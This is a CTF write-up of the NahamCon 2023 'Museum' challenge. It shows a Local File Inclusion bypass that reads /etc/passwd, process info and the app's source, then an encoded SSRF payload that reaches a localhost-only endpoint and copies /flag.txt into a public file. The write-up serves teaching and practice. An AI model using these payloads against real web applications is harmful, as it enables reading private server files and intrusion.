NahamCon CTF 2023 - Museum
Info
| Name | Difficulty | Author |
|---|---|---|
| Museum | Medium | JohnHammond |
Check out our museum of artifacts! Apparently, soon they will allow public submissions, just like in Animal Crossing! Retrive the flag out of
/flag.txtin the root of the file system.
Recon
The first thing we see when we enter the website is what appears to be a gallery with different images and a link to upload ourselves to the museum.
If we click on View to see one of the images in particular, we come across the following page:
What is most striking is the URL ?artifact=angwy.jpg. After some testing, I realized that the web is vulnerable to Local File Inclusion, and with a url like ?artifact=//etc/passwd we can extract information from the system.
Local File Inclusion
Obviously, the first thing I tried to do was to extract the flag.txt, but it seems to be blocked when it detects that string in the url.
After a while of walking around and not finding anything that worked for me, I tried to extract information on how the application was launched using ?artifact=//proc/self/cmdline.
1
python3/home/museum/app.py
We can see that the application is made with python, let’s get the application code using ?artifact=//home/museum/app.py.
Source Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
from flask import Flask, request, render_template, send_from_directory, send_file, redirect, url_for
import os
import urllib
import urllib.request
app = Flask(__name__)
@app.route('/')
def index():
artifacts = os.listdir(os.path.join(os.getcwd(), 'public'))
return render_template('index.html', artifacts=artifacts)
@app.route("/public/<file_name>")
def public_sendfile(file_name):
file_path = os.path.join(os.getcwd(), "public", file_name)
if not os.path.isfile(file_path):
return "Error retrieving file", 404
return send_file(file_path)
@app.route('/browse', methods=['GET'])
def browse():
file_name = request.args.get('artifact')
if not file_name:
return "Please specify the artifact to view.", 400
artifact_error = "<h1>Artifact not found.</h1>"
if ".." in file_name:
return artifact_error, 404
if file_name[0] == '/' and file_name[1].isalpha():
return artifact_error, 404
file_path = os.path.join(os.getcwd(), "public", file_name)
if not os.path.isfile(file_path):
return artifact_error, 404
if 'flag.txt' in file_path:
return "Sorry, sensitive artifacts are not made visible to the public!", 404
with open(file_path, 'rb') as f:
data = f.read()
image_types = ['jpg', 'png', 'gif', 'jpeg']
if any(file_name.lower().endswith("." + image_type) for image_type in image_types):
is_image = True
else:
is_image = False
return render_template('view.html', data=data, filename=file_name, is_image=is_image)
@app.route('/submit')
def submit():
return render_template('submit.html')
@app.route('/private_submission_fetch', methods=['GET'])
def private_submission_fetch():
url = request.args.get('url')
if not url:
return "URL is required.", 400
response = submission_fetch(url)
return response
def submission_fetch(url, filename=None):
return urllib.request.urlretrieve(url, filename=filename)
@app.route('/private_submission')
def private_submission():
if request.remote_addr != '127.0.0.1':
return redirect(url_for('submit'))
url = request.args.get('url')
file_name = request.args.get('filename')
if not url or not file_name:
return "Please specify a URL and a file name.", 400
try:
submission_fetch(url, os.path.join(os.getcwd(), 'public', file_name))
except Exception as e:
return str(e), 500
return "Submission received.", 200
if __name__ == '__main__':
app.run(debug=False, host="0.0.0.0", port=5000)
The first interesting thing is this line, in which we can see why we could not directly extract the flag.
1
2
if 'flag.txt' in file_path:
return "Sorry, sensitive artifacts are not made visible to the public!", 404
We see two more endpoints, /private_submission_fetch and /private_submission. The second one cannot be called directly, because it checks that the request comes from 127.0.0.1.
On the other hand, we can call the first one, and it expects us to send it a parameter called url and this calls submission_fetch() which is the function that makes the request.
Server Side Request Forgery
Given this circumstance, it is possible to ask /private_submission_fetch to make a request to itself from localhost to the /private_submission endpoint in order to fetch the flag.txt.
Crafting the Payload
But first we have to create the url that private_submission will need, as we can see it expects two parameters:
urlhas to be the file we want to open, in our case flag.txt, for this the url will beurl=file:///flag.txtfilenamewill be the name that we will see in the main page and that we will visit later, we have to put a name different fromflag.txt, for examplefilename=leak.txt
With all this in mind, the final url should look something like this: http://127.0.0.1:5000/?url=file:///flag.txt&filename=leak.txt
Exploitation
Theoretically, the payload is correct but it fails continuously and does not create the new leak.txt entry. After a while of testing I realized that I had to do URL encoding of the whole parameter part of the url, so that it looks like this:
1
http://challenge.nahamcon.com:30622/private_submission_fetch?url=http%3A%2F%2F127.0.0.1%3A5000%2Fprivate_submission%3Furl%3Dfile%3A%2F%2F%2Fflag.txt%26filename%3Dleak.txt
Even though the response is still an Internal Server Error, if we go to the main page, we can see that now a new leak.txt entry has been created.
And if we go inside this one, now we can see the flag.
Final Thoughts
An entertaining challenge, a bit tedious the SSRF part due to the error messages and the URL encode issue but it was a matter of time and testing.